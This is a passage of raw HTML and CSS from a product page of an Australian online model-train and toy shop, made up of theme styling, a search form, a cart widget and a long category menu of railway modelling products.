(max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-19012 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="21998"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor 